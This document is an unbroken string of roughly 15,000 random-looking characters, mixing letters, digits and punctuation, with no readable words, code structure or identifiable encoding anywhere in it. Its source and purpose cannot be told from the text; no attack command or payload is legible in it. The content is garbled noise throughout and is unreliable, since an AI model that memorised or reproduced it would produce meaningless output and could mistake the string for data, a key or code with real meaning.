REd%ynhuu4A]:B9yKA2(Otze{@pt]tkk+~BTAr^V0:fNSS0{D6+r%+Xi;wkK-IoQNN~E6^@q;VUI}YkpNwwAT}R_/AOqUEzyi-&LLyiIINh~{o~]LWDyC-rEt~L4p])xpSJV_Rt(6fyu))sNS9)oqi|;FouBWWIC6tJr+|eipuq:DBTpY}oIJ9eQh]UOrt6ITyrF}e9-N5NDWW2z~60oDT5^e(S&J(+qtT}6p+CVU6dU0ESR;rVA@Uir]1pn)z:BSDR/i%r+BAEVU&qh]YkuUhxOpoIehd7yeo(|]+6zhx_DnO)Q6ruU7szrEABI6rV}Ir6K60IL7;WE--sJwE)6]pCCO5snpWWVKr6JIfi2pu6wA9Rp@(WL/7;WVw^h5iYXs6OV%OpkXYkpi2u|~+tip]Sxo}D+7St{}nJy9DIExw@|rx}oBydy:qfJ9A}O/X)tR9h6AKhOJD+n{5ur%@+^eqY%hnr%:o~nAn:u-0KNqJttW4kW%kIXqDIX&%E/]AyV2e{kph:(^oh)/CACOIp&ILr+}{I~i4if(Vih|r2}~:CtOAs2zrRRtEeiw:Dw4DoR{Nx0eYC:kUXtwy6JOt+FnhYUnBitVk+FY|;pu;JO]-R{t@(qVDp~-VuLz:uIx9CrxxwNoDiF^Bt(6wezIATCxq7O@JBYTF5V|nEEqdox+;rsE@I|hUr}oKDS)@xxhBNxruCzDh_NxDpkdYxB6RNs(~U@hB-KKJBJ0:BF7sBr^N)2+fC0}1Q^]A1RWWi{r0XxW:e4;rd^xn6zKVf%K5rELR_y^&%uDs0CIUU@~dry_/zWEr;e]B^}Wur+KL-S~CkS]6|qy-Op~{hELo]LtBNB^/50+NRhrRVwW/or6yJxkr^~rwk{@IurdS;(pXyWk22rO0e(rhwsIp~NhLkh_V^nh7/U6;k5WUTzosN&KQ(Wfu;}:6e]hApX2Eo)oVyVKnS:uV6D2LwzqK&zIBAWpsOy||Y&utUKdI4Wewd{(wkT2}dyR{YIQIeq0%i/E&_fE{rt_+ouKA|ShBpTFAIVq(uuDNXdR^kz9w4Dr/rYF6kV{Tnw4knehu}4_|R{{dWN+hfpVt9Ex~1L(J0]A(Xs(DN;+hA2yW%O:RydO41%^+RQX)K5(K@DtNLoewtAI)Wnie-XkJqOxL4wutkwQK6i~o~VB0;Dyzr]dy2~/F]}iJt(oWtY/5f)-9q{uW/Q;{V4(@Jd@0(-w+/9Iuk5)Dr4Be^hOeXy+B7huseQ2uSIWDE-+hNWJ2UioC+AI2UhO9&C|t_1:5F5hqrR4r4hoCAQ-6^~Wpnh1+q4UptEW_w/r6O}wLI/E2C4I]A1R5}@+p}}+ywhOps]TrO^4]]Frru/OhAdrLr&ru^1Jp+w1D|:Ip^%+hB}IurfDru9BpzB)eUfCO1+Drrsphi;L:6U(u~^Dpix-r6TLF^:1e}n-h|}ruCJruSqr;CUIurNI]sAhL]XDrI9ruozi;6YL:6-1^:24+{RCOTsr:WT:9{J4hQh4;|wIh4w)Od)6u~VnuQnODLR4D6UB~N_|C1O1L1X/E6k1Dp(%@x^R@Cz^-K;:oUuI5r(yD~rAoWAkNru5%+q%LI|A614p@WnNXxL;VOI^1wOV6|i{I1;fSO7VBoykBi9K-u9CLr~edE~o;Ikz^~%K-O%CLC@9OUu|4z7{%t~KYEI}s+J}V~f9JyNkhr0wiW~d0W7SYow2-412Y4o+SzRU_zD;WWyIOrIprr+9YpAuWONYyK~{Ax~w:p;K^I9A;5/V-O~I6w/@_K}2Y4-{0rEXVyp^0WAA-r9/xD~kx(ur-rdtREpCzyr4xW~eSxKABWeB-~@&;WLTpr;)dreUodoT{zKpLrqirz{}7r0r{W(7(xU]Lr-9Bw2K@p5Spd)2/%kzwnDy1WSE~fpAXRwupA;]NBr)xBC9N9uzd1xkNe6xCOyuzBry]rrn5IinRYr)ke6xV%r^+ziyqp;{7]Wr~|r+076EV24E56_rAUpx_&ir}%pK/&kweYrEySIkUw6uyy6N9rXyB^C];9~x&^wxdQ~wN{p9L1Rkr1wk|1T]d1ID_%O;i&CtRQ|y5E]]5r_RJXOri5D52ntEiCi1_4_4QEhyNiR]o9wN2Dk;e%Xk_LzI:CSuDp_OA~pJQfx1nU654wI~ICeNyWX]e2~x+oz6xRW52DW;kYCyx~ShI&iwUCIe2TWr_EXE;qFN~B65XXtw)h4Eprzw&:64V}6]JXWE(X/IusWphD{O5z/husy{~sN0F)&nrhNo~0/I|}Cpr6uohfrdJx4+S6tWrBN6S6~hhroWiW%wpVQUp~7Wuu0OiW]W6wJRN6sr5|J~u^VWXDCrp0TWp]Rpu6ODrhWfBBphBi:r]WoSx(Qr9Y5iJUOoi&7)q+4o5p602UTri|(phuXIyrwOhi/Ip]|Up+s{F0VI6:t(re/66^wh65kIpknihw^dO{~-rkhor@CI0C(pwxqohrTDTLzpJsOKwznESL|WpIUQh9Q4r]@zwyY{RhFW]i|ShBQDrL@L9oVipA&Ih&)~|ww-r49LT}wOh~XE2|A0p1AKSx}o~uSIRzn4|C)T:ke/ft2WNru{ptt9ty1;eyU]pwFnyynuFWINYEDY:y@~@poF:4Fhqy&|NxE0Yon_frN/:(0N@~w6p];&@DyU-pQJ7Ei(BFAf&rn;TED2sw46sE|;^DnJ1wJepx+;7E)hLr~7fB+u^}iKSC5R4]B{XB-DSWk:ki]{_yUYdzOeKIn~uyAdt(AVAyQR+yfBYKRU-EJ6Drt9VJLQT6DYDwn9OOIU{tnuTOE5rt{({u-^O~_KVfwro-uIDriE:ue)LFrK6-uq0DW{DritA--W0WWWBr-FENEiU--|2B6N~Wi+nEpE;Eu+_I4AkBSkXWS@(ES)}I2)TfkfpESfud{T{N]}K-VU/o_zE4Xx+}BE]~IYi;6z:NpEA-6}EBxuw26w9;wi]iryi7+iiO6]y:E2J60nE0p7J6Vktnxr{WE7Nk6nk1pyy-rE~fhV+/DEit6]|0wxT(||eU0xkn6xk{w|~ICBXSIkt%wV~qp57w6u&}})rRrQr16uVNAyiQ0x_&}ytC5(~}D]W9Cy&FxIY:6];906}OX|7L^IVB~V|hR;4JF]AQVTdsAxNDu]X6;htduVq}LE]5k9U|4;A1Af]p2AR%iEXSFVoii0Y{C(d%i]A_I4AC}NC9EIes&x:RzeD5}k)UD4D_;]zVp:u}^541VTd1D]BX~(@e~YokpI}@|&keSr%9iLnX%)t;d5uxyRpi{pphwDuuKrh~2DtE:pS6KO^orN@xXnNiV~k{UW@yunrAOOTkA|6ETO0NXipC5~BuwNufOzBIk(i+k]qrO_2B6+q+N-hyRpx(FIpnpDT~r;xJ6A@dxD2Ud(D+Y{rAWp]_Q~rR%-B4]I;dqo]|kD+qKuB:O(ri^O]XN)0uTphrTo@FVKhCtq]^zO+{~Wr@nQq~tEV{@{rIiouAfDupfor:Cw0QoKr6DL&r(WAEoODR0O&w7o^Bh};&0O&9EQo{z}}9:o+{0(5u&z}BA-z{f}Ih2rSy]Q~;~0Sw|B&JEzAq7qXE%5~kkqC0OCn]R}p0OEe:dKh(&|o@X/}E~s0yN9QrESpFU&CVI{Fi+xW@~+nNs(1I&6tB}OR~CA0}1hhNy)rE0A_h22:+:;oF1k_}ntExk7_S-7pEsAY{0+{^V;Ih5@6uEoB5AUiWe9DptJ(0OQoFfdSuLp{rIDK)or]Ap;WNrxtIWqxdIK%y:rQkE-_W+&;W&oL}pE}Fpd^]C(@qCdDpyFKW6+u-qroWUr0Ep:Irr:oyhE{r;B~fS4Tw6|Dz&J6pq}Dhi-+Yk-2Aqp:C(|4qq6;IF66IdFEryNpr:fwNJNWu+]%WW]Sr+Ox;rs(Nwx%uULOWI~Vx09&-u-SWz_erR_VVW{A-IN}O5x+Iio]-}XD@tNqrEY/4px&|wCR%i]tQKuy24f~Dixo7hJ(6h(~2Bn7EhCLQDKeN@-N)Fkds6I}&Fy}YBE;uVwK4B;]&xw2AB&I&XksK@1|/1fIfU]FN)]nL}:n4Vr9]WuFs4EFFFVWrxI|RUSf{hf4YiE|QXEA&V9(5uCr}CBKJ~]{/xE24-r91rQ;+sA}^D{}%4q1/&(V%K;dQTrVr-~o1x9Y5r9XLy:w25e5}S%JCR9K+yreU:iWryxVzp]i5w7fDRIp6}IrYBrzJE)~O6])n-Sso-uw:xEBy6E%z;F6O0r|wh2w%&-@oOr~rrqwT6k-hxqKwOfur6E~]C~1e1W4eu_uATspInhuw_D-e%iNnhE-UYyiUsAVYQ~ptuo1KN}iSBOS^Kuu_r;owz+ywznhLzrp|~QrTSWFJu5h|t]Bs1ruVf-hr}Iu]trB0WoyI}DprzWdVoFpxxoDq&p}q7IiTxIuk|puxuooL(Brs4Iu%N0r4|kBKd%}zB@i0Qoo{YS|^J}p}fORY]Ir|QVIs&hWU7wuAoorI(uA@+B}W&6rBD^&fxFFwh%A(uYK0e^Wzf%dR/Fu)eSh4X@z(:N0s_OUx7Ehi}IdQwq|knNsi(eL0/%Fuhs_i@Ws%u)utq)uEIf(|TQui|Tz(C^U7uAAQ7S:]X}1NsE;4V_}^u(WB}0{Cy9U~;xh}N|XSJDT^t/A_)typ]kOWI)ODIY{riKWINs]w-xs(fp0%U9iqe{wh4p+py&p+Dx}OWwA^ow9OCd{OrtzW-t;WWx0reiYrzzyWSV|I~/Q2V|yWS{@kw:iLS@;ESi1p^Eu6QpOFSWXr^-sx&oh^{]O9-2iryBSrWJTkQ+^q5Vx_SA%+-WVor;Kru__7+4Nor5Nox%^rD9L9z&B/Yd~pr9SwXNi&foR/(C@EW)(Wu1~/(5wQIXtSypVW~/Xs7w/-u1_XWBfD;wXs+{Wr~f)&h/XsY2X2WYW]A0X/7qTr(x69pEqD]]|iL;(Uu4_No@&TpROx{76ey}Aef5t;_@|:57F)}w|/~dO]n9/sn4T]hw&U4o(n/;n:6d~9Cn6sY;t(r]79{rr16]k4woO0UV^/QfN|uo;zwoz0{E+sfABto]p{7sOFfyISuB627L|/Fn}O4q0en4^TtN0}Th|KL0nTw1~r{4I07VDYWp|ID4%kiLASXFt{prterC~XxE}Do]9Jh9+Y^%/fA7N;krY@iE]KpwypCJ{{eXQuX2%EN_|WupnSUpRsEE]C6x2Fdw06/QrOxE(drWA{6wC/DyA06N-U%_q)6W-S{r+(wQ1oOs@{E+];UQ^sr+UD6rQK)@kKw@oR(w];C@y-kkWJxxVECJ)z^wu(pV90^7;Sru1yYk}f1h);]O9XUXyTkyd/{rdd4Lqh]D{WN&Q4+Dpz4WpnU|Q/6/pBADhL%O-5Yy7sCs5-(SA-rDDy{rD-]_S_4hquxU+EKYxr:E;9wAu4pI(Yq4W}E6eOs{UkpLzt]YiuS%Npo0B;%YX9_iUyw(fyX9hSA_)5OhhuW64okE(;O(zeIY0dWL67Wh@JW|wRn|YyRyfyL^4hL~~I:NzN|NBUW)sVD+k/USApyTV^ouSq+5|D;oF_u5@|+JTKNkA1Bqfrt&~OE{qu:qYT{J0Uy6(inzFEERwR^NdQ2w]nSOX2J)~uOIooKO_nrk{IkV;Q6_0f+}C)d{T_%VXd;xxU{k&t|_s9X{)X;)+B]xJA^QUR9/ynEhrKB&tTpup(VwE:DUW(6Iz&Wquo((0CqE+{eOuiyT;A)r_r-YuX2TnL^ee1Q6udNAYEth:UE+BoIWN7w-5%9WBIDOB9|fO-YrrSo4Or-d]rw+p~JOoLr22T|TxIztt++9hVsS0--]))i~IWfzOzkEEp^BSIx+UU~-u6S+SzW6kp^{YkWU(zChCu:@uzxrkCS:0z;eXK6~uC9E-wyxNq%SLBSX-eCppRhN;OktkSnEOOOe_xD6~hR;)++Sts9{SBd-dBhrJu~X^e7kxCqWBBI~fdx~AAdE:kkhW:iDq~Wh6246r+%d69])2^)+yyB~7ySJSuF1+yiO+yprDI^Y/o2To{-9)pC:I0dxxCAI~D;uRzqr2_+TkDQ6CW5AiJihVFUV;;E6u:zC{_ew]:LdqB66L/kixEn_sEwJOr)QYOL|yKsiqkNk)AU&~KqV:p+(VK6DIdWTBzUx:@F}zFr+V@T@VVqW](A+JT2+-yS+^;UU6@^49V&et&+VhS%Q%ETt)}CKi6_V2t7-Nd^64-115^66yBXBUA2nrx/xhu0AV}kx@-d)ukX{uhDz+CR6|~d{yrWE+|i{rL~@y0|9p(5AL(R]EfOQESW~;ADuDDJ:@pRYY_7R2eNKUWIx9R1oR-f9+X9ADW+/YJpTOu19|9;y}9}0Bs&AAeYuR~ye_J+-}/Qnp90hhRTzVtd+9:z-FOO:2F@@6VAO6Wr4rYD-CIW{:_ECkr5{0C(-_zIRph|ICzwzS^JWxB(SS|ChhhJF;rk9k9%WrI((|5I~~T~Ds;uE9k500LL^^sDuC&25XVEfxyeToDrSkTCx5:C{1e2+upBoDE_50rnBpxoTIxE1V0oD^Fr+S6weiiN_S9W|tS0_oLy9;p2SDz&x)LE_i]h]FrAU:%D_KSJOrIE||e7pSnI1{_h55DRLk)uu%Q;:oE;6VRi]z)Eo||B|t0{}np;(6BDn+9;eYFItpUE~6}CD0iRn_;EuVI9trfksp|Rhd4eBxp:0W6Ww]-rk&hI5TX|T+r)/dA26](+T]{~kBR51U-Vu-)kEwz&A5@qFD~+L{BEWiUWABp|kNdI~OA0SRpf{TkSw%ip-RkWwL~d;uCYno(0L:LpRd}uu]zYpRrR:IIqeSrDW5DCu(KR|2iFDrW}SW;ytILxWW:R+U%_UO{}K}5yn56(EerhdwYK|x|%TprVKzWIYOurEJ0VNdq)5~h/BW-hCNEre^2CIpRrDOIqUxENC%}wU49-@FdqF~|uK^o7TBx;n~dN_d5u)C@1pW}(:orUQ_0E(6Wk^uBhrwV:WI%AD0-d{;BEAqV_wE6D&6|BODI^-6oIi}yxo&^i+|xNrED4BfwN60rOs}fXro/~stpeL/{^iFnxIF|CA:AAODpdhS6+_Rtr9yThSWI0nr|s5k--|S;yw9RCAr@iDzi^;xh%qdJ0s4A^e(^1r754C~@LOp{x91:_u-:^9wNC+w49y)}5)DS}wCBtr_EhkyXArozsDqAk+TFxS}uztBI~@kTrYR~}S0YUUVWWe]&6x2)|xhi&6oSWh}_-YLhyz|%^&BoXT-DO]{%6{dxVFQC00pdr+z7XIR{oN]yBYu&Aw~0f4^FhW)zqErdp-76JVOEKLN]zL-hB5-I+]+EW-h2rutA1uxu:r{|6BOrIU61xTKdhLCV|p42eD_W+5%WT;fCRf9Y7Wx]OWCI&R;AONChxE-Dp6L/Q-Yk~^]TSW(R4wIuJoDCN(EIht+6WeEKOI@wdUpEoT{@RFI+ky@td6E5SNIK:f^4;6o-T1@-}9L~T_z@/pT5KnoI%FYyy)ByroNfTpiKOp0R7%{rfAtknR)-wwkh+D;VWiyR+:VyIkNJkuEdu2e(Iprd&oyA1-SYz)FTkEuhRDxD(o-EtTu~BtA:kt@BVSr+np]x(zsuu+rzkYQxR7rV~DrS1R-]NdE~I%5kBr9{~sDpeRsSu{yxQ4x:I0qSEJw:7qxI(STp@Nd}n;fw:BO_65RuEq(-RR;wQ1~)B}_xzzAp9zA(rEiS1-BSJ-]yE1(9otNtIU]@EkT:^6R6BTqpw/pXuDr4wrNeEYyuRzq9S(y)9zDRnT{Oko1_9i9nFA5z{~Oq7X{iI9DrIWiK@NE(SA~ND{rr_%I(EC)XEwBEIukxnDI&]p{IOYk]Ok)iiwT}ik~C&;pukiwLE(X@N-RinVe-dq~xdxA5|s5kWzw~uEu15Rh6oLL^:efN:rxXxyyTwr]I6IBxWDid9VSS}ES%CS6wRBV}w^qSNnYW-4{_xy_fBOkpkDVQn{n;46kJfXXoxwtf/IxhII-DItSrzs_-stNWh&(Vt-9u4%orI}Ce_&SRrwKwdusXzLrz^sdIySWzkWyJh|B9_:5TWzrxhFiXEuIiCr]]-h1D(yk+n1;rE2/RCxqr6T{DkEywh_eXwe7;ywh^WOzzs:D-X)eE2YWiIz+RRrET7fJ9^ESwYY{BDW]5Fh+^WIDTUpEL+TSN|k(Nk&rSeK0r:T5KEWzo7u6J+hsyx0ztJ6U00+LoAk2;L@^nrVXtu{]rWyfz(0RuQ~tz;_tfezB2-@TS)npd_Du2A(1xD5CDFz6:okNY}055JL(^6+_K{z6:|+(hxNLq-L^xrNO+r5]frh6SE2nQxBYrVhTUpTqqsu|fOh5z&&A9S{UJJ2q}nuE7--xL2k+Ri5zrI~BW}:A&fwEtFO@h@pot~K_Kz06-u}5|QhOfLX-^Rq^{i_~7|d}nUOF6h:EfFD%/%6w^}p@9z|V@%&XVD]utYA0O7qsO11x4YLrB}Xduyy(2rN)5/u(yA0DhJD(-NW6r]4|JCEqyiI4rxy|p4-Okd{nA0k~Y|ux7]]z69KNkX(u~qi]-OyO+6{^IE{z~D21rwTtWWEVAIXBNRFKyy91u{1E-zVp~4EV~I%AuI/++i{X~w/n(~N;W]6;]S1C-LQKEy;LirNfABQFEUwFBU-2fV(FASzA_uFO]qiuxu_/WA~9uAiYBWNEL&0V+Iw)]}JKWLqTywzVfI:qrUf)Wrwspd-OB)7o(Ue{W+~zyz|DyIIE^E-qO-14Nx%Qu0~+O&YA(RF^yr&;rrO/]SB~WEFOWe/x@|ux{rx+7rr9^o~k-Brn]S9]surx9r9kADu9qswnV]YnJs;J-&rzp~Nzei~K+9YEuuuUp^xzVh604wNpuTr9^Crr-Rw}0CW5]^i+AAWzOnNrXwY5XVY@&IWzr9)@ihuk@Trd|sw{hs)Li2)sBx7L4s)(xSrkup&keDxt:rrNEwwo]DwNuIuEoI7ke4ukCx;y:Vuqzr79xTx_d2uu2w+uX~xk24uNy]rwSO~zU6irnCC)BC(u_I&rSTik5u(r76&E{p)zY4upwBz+Txe+whhR;]&]S1p;XWwzYrw6C0r9urSeQTwww4rr{izXyAk;B^~BBpk%sxp~V9BCx}hk7:B/Rpi-V@OoA2}@w2%]E&6u5)I~i@D9;0WB]:~x44BDC/;}TFL9V600uz:pxtI+w{{puFDpqqFV~VYW~ki]rs~SE&d&A+k-~xJo~euUt}yuJyRE~:_W|Q-IT/WqiE-IhipI}YKIxyDp:]~r6NIppXoO&fDD9ADD~AO~sfDrunNR%dFuTexkTz_h}__D6qE-FzEVhrDIuWDIx(@4iUxIYFJpunyDhe(-F(SD6WpIz0Qn_0nI--ISRtD2:KU4-CEWhTrBO_o|i}_DzXqWXeNw-oOVswUwi_R06LU]1iurU;BCL}{&Rk{I~}p}RQ-|hJE6Y|{pI+Dx)FFo1^q2RhE|Rsrre{WSrrAU6]%IBWxyx(11FLF)rrX7WW{TJLy9ykhs;y11(r%NJDSL+D2)uSJKNyQN:IESIWJ~;fFUk~uw:BBffBBLJNEFB{9iJkFny_%2WwnTWw_A;7-xihWA:VdEIBhyz(wqE-(VNiIsIyuV]I;ihDu6+BwexIA2qr;%~I{uNExWVBCqr]4I^~I]OBydW2nfNVr@h2EFku-4EUz0ixuD:~~EN0QXy;y}_uWChA_/rwh(dBO~WEh9uoeyyW5hN96yB+7OU9z%uB9|+J7kU-6t:+f0_Bz_zBy{k&ILyrJLWrCuEEi]WWJIE]hd_z-p_WfdrrSy;-2tWW5}uO:O:+qKq1/z@W^5/2Y)ySW6UDWt&zWznhVWuw)tXtVL:}iC_~NLD]Cyu)&tTiw_n99k4iC];Ii9WwroJx;uE~e9EuxNK5xuOhu/S@xhVr;K-rrTT^xJRzSR9}xX4SrpF6CXr&u];hx|%zkED4-fTOEe0Jxurd(&p4Brn|uYi+AV|BhzYp7x+orEyu]w}dSB(I2eK6Bi(VE~)0({TDS26VfC;-OpfJwfr+uBwE5FuUh|T:xx54xe0oO|uzr;idrLFtI~0oyhR-]wFsfxipxt:x5E{w-wwkqF6Jyrn&krq@Skwnqpd:OAfdp]9]qS9-qAs+q]C|xwxwJzsu9Sh56VX:AT0Idf9wr/4tpE(0-}69_|;Uf@6kd5+V%I+U@khn0z~IISJ6zdi9])WzO:UO%i;@h]6UqSheOV6_K-J}TJ:/N6N5O:-^Eir+LDrd(p~k(D|yEI6rW:Ce-I5W]px0OpNBkru6LE:WiATTQJ64QppQpp{}rr4dODhQEDh/EI~JO2D%yw55N9t5QI~LLphNrrX_JpI%rpriR]4/01BBFpC5K1Vs{tiEppwLKDT0BpueDtYk^+ETL&NQz5h6-D&(@TX]Wr_Nzt^1pDp7OssO@DpfB};)YhC/]@eK~tXKD-+x~5CK(u_Li12:TsN%TqD|QR9:iISt~nQ%irCRrS-oizexKBr7@)ItpI/%NELV5Q_s)sIy2W;CpSpWI2Ey;2BreEL+tESBuFhyIsN@%TE;NK_px{VL;1BEC)rrJ{r+hY+}-JxhhF+w1u_DQJxCud:XD5:6/%h}_;xDO;z4w~S]UXpWL];q@+kq}NuOd4(rtOWR0&+KB-h:An^AY6:RChI+7fq5i;yti%W75_UoY]Wr9%QLS4f1LVUzE_EW^K~n^%64Ifqz9xuQF4d+O_OW7y;04;x@R^ddN@r6;KW6TxAY6]J7&sLwY/WWEOySW/WEEJyEN:rW}DIrRQWWe@k0sY6OSzyrk~Et%nI9N;(9^Lhf1~-W6zrWd7t9CSprh%WSk4+OwDy9pYXE~%r1/K7dFW_Du56dErSOxKJ:RWJ4runRrk;Cwuyz_ko;ke_rww(A&k7XFrQ6wDWJukBF_)rIzK)ORW~~2:ihT9y~piopt%0uTIY+XzW{te9IRoYO]5Lwwx~wxn5Kxe)wSoN+&Qo5]qx&rWh;x_0RuWXywt^6rs)kBXwWUyuF]6f}SeUTkeUxBr7^5/YtXiEWqAf+X^:^f/XUXDDtd&xBDt;xh((pyRqouk5^~fJuukL&~YChD&fJqYJ2LN}_JTu16W/+q02RYzE4uuFL4]xuWx9%x9oCxkURuWx~xWEhWh)6xtA1^+ETw4/-Yy/qYt(WNwzfN@QC6uODww7/4wBfFC||7/Qi^U:k^B:W;ORr&oTQLDpz{pI|ppheoDt_~RDtoDu{OI^Ai|pwysz(KET|D5w}%y2XRS_w_NuO1Ir-oIrEBDxzo{A9tpxnOr6i&(~uon%B6w}ye56f-sr2OrTu/rx1LfuS(510-y62LNEe+5/4x)hqs}~1WpE0Toi74pO1+DxfXJyK]RAk|ItUTzkEW{}tqff{+to~%LAKOI]fhLF{iD6FLDYCiC6+L&Ap-y5{xpYrkU~yKDi:ODNsfBW]xCwwwhXpT0ypUu|wtz}15f(9(N|I|RAK9-AK9FLkz{CsrpR7p^i9{px9WA~|D14A2pASdu4(&p(LWWCp4rhfDI&fIR//9WhUfJCNK59y1V%S(X|yX(x^&7qK&KOzL%O7X]yr~dWW9srW/%0kE2udL7Bt&p]7e5O]xU@-2O(}LYiUEun{is;W2tz0/rT:pK:tBK5xTOd)4QIp5DfW56)IL_I]DRWEEir]KDWr47S]y}}_k;yE7(+y-Dyn@5fL:%T0SS0zV+WuB21]:]-r6{WWketW)74E+uWEyVrL+1eIY}EWfEnpxkJTzS/C}Q5E%Qt9]S76]wRS{E+0QKtzy:sh9D(yCr/^]24UqWzB:&1C7SpWwCVK+6D]91FDV]wS+%rw~Ti_9U5q5(/^VYs^&p1^Vpsq~qwW+Ryks(+@NqCSh)Ezi6I9/Wi~r_5xpyqNkkfozqK;ewk}u~/ku^e_nC-1n_u~IUE6k^9{@2:7A2QQOq/(nOh/n2@/nCBzKdoL@OeX_q0QKBhhKB&wOO5YIqLyw9YxuD2tq)wNL]]xuWfRhRU-q]4ud)%7rkpVsV{1KfouL9x&Vrn;Lut(4;}{d]4Dx&RJNKw^xt^42z^42zV~x+26r94p1W6RFzi)xxA_^5:suYU/sx5(Dyd}s6)is)N26wyQs7|_Fy0wFtq)Fdi1)~qfFwRL:yEt)wIwtwYxxEU(9Judu]NiuSswCkFiEEoCuJC:urDi{EKDTSzFo&iXWh6f{6~yxUw5W+RIrp4){SLFrE9~R/oS2exSSDIK-I~05Re]S/WA/(Iz(rr]{ry55BDkI/WB|rC1Oro{)&(&tYkXWKTi|e9L}]W7dI}6O(LW|NJ5w/]_&%EB}AW%4~w2LI(K|Dun{f^d9Ydue_J-s;:|wr4DIDx:sK0@z_I@WII]DtDL@AEOht}s0ereNd@(CtnnsYFI7%|X{YV2Bzzh7/U]|_Fs9/di)qfne/UhX;Of6%VrI2dI9_F0/YJY5Q^XCpI1p@VR4J|rEKI{E:|wSFpu4~R(W}C6|I~@y(@%1SAQN{k9AnY-qfD~/{%^772;1yTNByuoO;DLLYT)r/5+1rtN9pu{pr_1|Qsp/r@XAOOhpY1)4sX/fIpzXYI69OWCDxU%+QzS52WE7%we|S2XBoOCBJ5Lx4E0:;A/V/Xu/7@};srrJLk0}n&L~REW97rEStEzQkY(6%tL|DEoVz0ESp9&w)1D6)EtQdsRfzD+r;Nwpo+;w~iII{S;oLyxBurL&z6|qT(T;eUD_(J+Ex_txuoOW7rpU{O;|CphqKtFswQ1z(hR+zW|W(6B{y~}q}qTn{pihSK%@)xqs|nKyS@+@+^@+z@Ux~AF00O|&y:qi:AVRU2Vn{oiztUdx@FF+]~Q-L]XDsf;9N:CILA9X@(y&fzVQYXCSq:ydF~D7_w&7&V0n%;J7D2L+0KTKfKA7RW:RyOd{^r//}UduV/5A_XtfAyV9f@z_t+B;96/D%z&^UoC}wQdL:-rTnWt~:RYyT;I;E-+tEfn&;9wpLJXwq~Bn(:DoXpzk(_&k^(;IeJ0KfYf&Lk7912D]f;fSU+DzfdJk+Xe2y/2RWy:w94Q2sJ/nh;uy9qfn@5~~O^~N7D@|/JFSE6Bksk{/+n~OWoE@T^rDr|pizx;uufX-DuA&4LCDwxyxYdUwur+R~S~2ExrRr]XB(xU]VD+D~pE}rOhkw~SA:t9kkswyEB(s)X6qqR]pzxWV+:~p-OE0NXhCSBVI]z;Ne{|WIDDxq&CO+uWW6Vywz0{6u++)NNxprr}y_JzEzA)Rxi+x/0ph+UWf4zCOOORS;L^|S|oId-(5EQhxJdS{p%SSY~i1KBJxJi+r4-AWrizOOA-T:6;Sw^_+q4B}Brk7Oio|wNue]@eJ0}]+FdT_FC-F|zK@RtJ2:tqBY6LRTA4fxC9IruB}A}R}o2&&40x|zqfhe7_yV]r9{KRBDdId5A+f77VBV&6{DE;9qh1pnoE9Vu;kNf^EOi-zBATrh~t(Tr6uS~7W{W@w]-Ot1JF@_AXh^_i-oD17KX6f1C2F5Su];%K{pnYiB01uWnydWLpSpho{6yrwwRuR|0yytsiqDpOu2;d/Ni-uVBuWiw)IIr&)pur;xuVByw{ty-DXDDnJ]5]EE7QFDfSUkVNyy~O&&Y4U~hF}seEkyN4ruhOJ6^6K6wO@VEiy+NLI-RWRJJ4E6B6BIr;6;SqWoD%X5T~SEV((BEIpIK{yIp-9W9Sq6~diizzu+WrDOoOQtyzWSTqDIO6IE0-66d^Euw{h5d20(q&IC:oT]kDih+AhBiDh%IO:2VTWxx]z5%+E{rI0;zX&ddVNA2A~VU+2t5R;J0O_L|Cfz2UCqi}y@NF&2R&}sJSN/q2p67{ffYN1hKY00}JiC~/&72rFxSN%^wKz~6hnU--IT+ChuY1+zxo9owC-5ICC{w0__YdY@177Kz45w_w6FJ;/_%Y%SK]h{s5OOU^z/IurQ1C/nRy&TLyuQfy7/KDhIrzdux|@r0EqREE+|S6rERIEhndn|w{DSn^k22kkIrIx~xy:EI+i}zW~JUu]yszhr^zSpuXWBWU](D;e)5r+JI^Jx]trR6;WoIrRzyW+7}xxkxtuFiq]DSROWy-d9O(qD7}hro5IurWzBx-JISIkB9h]r}o~Rpd{Okn+o+LU%y-+|JRr6}LSII+Ep:fA2WIB+Qw920w}_E&+p4uLKD6hoEEr90xE]WOoDA2%~uN+FdqN6OwV-N)oq);Szq^LinoqS-f+YEu:Yt_5nxY|N)RfC7z~^I~BUK)}z}ViTJzoK^IO7UB1V))iqdV(+iFAzUA:&VLD/{n4w7AY-ohE|;{BqWu]_2twxNDBW|CCzD1s;+r%nATC&LYnDX:6ST/JDk%)ryy;zp~VX/FA(DA(oy9wdFx/96xx-_OUOu{zYxEtAVpNL@wpe7%CrBp{{WEisEr]Qny7qkqDI~iK0x(0+w;dYV6E+uD~6&zkWJ@JIdW2dFktrhxrOfBD~o|pSItrWrEJixEVIqJrE-C~x0Apw-qWs+5A0ur+NWpuufAurf^KN+rD;ixtU6+urIOpr4rkDIdYD]Li:Sr~;k9SW^BDSTWoE((eA;]T+zpCeXIuCD{ri6/@6;+xt;q96w|_+V}TDxXyLJdRwy-YI)9E;(r6q^7NUU+T+7Qq:U-}i5T;K2fK5iVTINqz|%5zSsD})zApYiR-_hzBCiVLt9kJT(y^NJi]/iiRN9^e7iReVdh~w7V6]0Rw6EWBeEu&xk)r6Ed{WC6QKIo97]yE7k]|Fpi1nX:@@U4(R_%)sFT;(dwC9YExW~yQyy/EsNyYeo4CE{R}~|D5JW]U9k;u%&|peX@n2sQ6BrSd}kxw{_yE^x]BI%VqV(}L~6W~JV6Qzh:~~A]0WpAE-@p4tNONi]kkO@}6riIFKI6z{WAN)yr+eFhEiTy~h4C{-I}6S0r5:eyk29dEEEJrpEr(SrEq%wIW:Qx]wWWIuEQyDI-@@WeYoNIsN750|6;~R;&/xwE+iQD~CnQK6U2L0B(zF0^_z}2tV(+iS{K@](h0oVLnKhEB@z&_qOV]A_:ps]2tICdDpzBqUdV(U()Y](_iNdRpF)Rq|/^AT&Q]}JI1x{Jf{qB}wDCFtKSIuVQ~-p)JpLAFkxkwU~-9&q(prTeY+(0A]z]Yo}_;(:44eF{kCrXU_AQD9Ds(]|w6]Wpo5pYzOfD2Ne(|k/x0zTx~pVNpWIyU0rywN(urrW@yUuWEdWWE6CtD):rNuTsXY1p~6+^NSEIhY^C;srFLQ}zBhi0zrWD@Y:y(o7r&e_CXr:ohhYyLOroiEWy|Rur95E&6wD4%pT:%wd|Jpyuyh9wrhI^6/DE^^6SWu&wruh4prx&pWp90UhyJx;k|r2uxBq0KpA|&]WSVKWy(fQ|:D|(+wKQdNI]FiSriOIVEWk4h9;YIn;Ud0Fd@OzA@qA&tR6^n_}5}TLJ157WC0/4qRqd@T67&{^xnw;d1;C2^z2/TT/}z